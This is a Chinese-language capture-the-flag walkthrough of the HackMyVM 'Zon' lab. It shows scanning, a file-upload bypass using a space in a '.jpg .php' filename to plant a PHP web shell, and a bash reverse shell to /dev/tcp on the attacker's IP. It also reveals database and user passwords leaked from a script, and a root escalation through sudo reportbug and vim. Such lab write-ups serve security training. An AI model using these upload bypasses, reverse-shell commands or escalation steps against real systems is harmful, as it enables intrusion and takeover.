本文主要是介绍[HackMyVM]靶场 Zon,希望对大家解决编程问题提供一定的参考价值,需要的开发者们随着小编来一起学习吧!
kali:192.168.56.104
主机发现
arp-scan -l# arp-scan -l
Interface: eth0, type: EN10MB, MAC: 00:0c:29:d2:e0:49, IPv4: 192.168.56.104
Starting arp-scan 1.10.0 with 256 hosts (https://github.com/royhills/arp-scan)
192.168.56.1 0a:00:27:00:00:05 (Unknown: locally administered)
192.168.56.100 08:00:27:5e:1f:a2 PCS Systemtechnik GmbH
192.168.56.121 08:00:27:c4:b9:25 PCS Systemtechnik GmbH
靶机:192.168.56.121
端口扫描
nmap 192.168.56.121# nmap 192.168.56.121
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-03-18 17:25 CST
Nmap scan report for 192.168.56.121
Host is up (0.00023s latency).
Not shown: 998 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
MAC Address: 08:00:27:C4:B9:25 (Oracle VirtualBox virtual NIC)还是22 80端口
目录扫描
gobuster dir -u http://192.168.56.121 -x html,txt,php,bak,zip --wordlist=/usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt# gobuster dir -u http://192.168.56.121 -x html,txt,php,bak,zip --wordlist=/usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.56.121
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Extensions: html,txt,php,bak,zip
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/.html (Status: 403) [Size: 279]
/images (Status: 301) [Size: 317] [--> http://192.168.56.121/images/]
/index.php (Status: 200) [Size: 29170]
/contact.php (Status: 200) [Size: 11753]
/about.php (Status: 200) [Size: 10538]
/blog.php (Status: 200) [Size: 12490]
/.php (Status: 403) [Size: 279]
/uploads (Status: 301) [Size: 318] [--> http://192.168.56.121/uploads/]
/upload.php (Status: 500) [Size: 0]
/service.php (Status: 200) [Size: 12239]
/report.php (Status: 200) [Size: 13]
/icon (Status: 301) [Size: 315] [--> http://192.168.56.121/icon/]
/css (Status: 301) [Size: 314] [--> http://192.168.56.121/css/]
/js (Status: 301) [Size: 313] [--> http://192.168.56.121/js/]
/fonts (Status: 301) [Size: 316] [--> http://192.168.56.121/fonts/]
/choose.php (Status: 200) [Size: 1908]
/testimonial.php (Status: 200) [Size: 17014]
/.html (Status: 403) [Size: 279]
/.php (Status: 403) [Size: 279]
/server-status (Status: 403) [Size: 279]
经过一一测试发现choose.php可以文件上传
上传要求是zip里面包一个jpeg文件,然后再uploads里面就能看到这个文件
经过测试,修改文件头,%00隔断都没用,最后一句话马用shell.jpg .php(注意有一个空格)的名字成功上传


反弹shell
http://192.168.56.121/uploads/shel.jpeg%20.php?0=bash%20-c%20%27bash%20-i%20%3E%26%20%2Fdev%2Ftcp%2F192.168.56.104%2F4567%20%200%3E%261%27发现一个可疑文件hashDB.sh
www-data@zon:/var/www/html$ cat has*
#!/bin/bash# script that checks the database's integrity every minutedump=/dev/shm/dump.sql
log=/var/log/db_integrity_check.log
true > "${log}"/usr/bin/mysqldump -u admin -pudgrJbFc6Av#U3 admin credentials > "${dump}"
/usr/bin/sed -i '$d' "${dump}"hash="29d8e6b76aab0254f7fe439a6a5d2fba64270dde087e6dfab57fa57f6749858a"
check_hash=$(sha256sum "${dump}" | awk '{print $1}')if [[ "${hash}" != "${check_hash}" ]] ; then/usr/bin/wall "Alert ! Database hacked !"/usr/bin/du -sh /var/lib/mysql >> "${log}"/usr/bin/vmstat 1 3 >> "${log}"
else/usr/bin/sync && /usr/bin/echo 3 > /proc/sys/vm/drop_caches/usr/bin/echo "$(date) : Integrity check completed for ${dump}" >> "${log}"
fi
泄露了数据库账号密码
admin/udgrJbFc6Av#U3
MariaDB [admin]> select * from credentials;
+----------+-------------------------+
| username | password |
+----------+-------------------------+
| Freddie | LDVK@dYiEa2I1lnjrEeoMif |
+----------+-------------------------+
1 row in set (0.000 sec)进去找到了Freddie的密码,测试发现用户名首字母小写
freddie/LDVK@dYiEa2I1lnjrEeoMif
# ssh freddie@192.168.56.121
freddie@192.168.56.121's password:
Linux zon 6.1.0-13-amd64 #1 SMP PREEMPT_DYNAMIC Debian 6.1.55-1 (2023-09-29) x86_64The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
╭─freddie@zon ~
╰─$ ls
user.txt
╭─freddie@zon ~
╰─$
拿到user权限
─freddie@zon ~
╰─$ sudo -l
sudo: unable to resolve host zon: Temporary failure in name resolution
Matching Defaults entries for freddie on zon:env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin, use_ptyUser freddie may run the following commands on zon:(ALL : ALL) NOPASSWD: /usr/bin/reportbug
reportbug可以提权
运行之后我就乱按一通
最后搞出个
Select an editor. To change later, run 'select-editor'.1. /bin/nano <---- easiest2. /usr/bin/vim.tinyChoose 1-2 [1]: 2用vi提权
在底端命令行输入!bash就能拿到root权限
root@zon:/home/freddie# whoami
root
很神奇
总结:文件上传空格绕过
这篇关于[HackMyVM]靶场 Zon的文章就介绍到这儿,希望我们推荐的文章对编程师们有所帮助!
![BUUCTF靶场[web][极客大挑战 2019]Http、[HCTF 2018]admin](https://i-blog.csdnimg.cn/direct/ed45c0efd0ac40c68b2c1bc7b6d90ebc.png)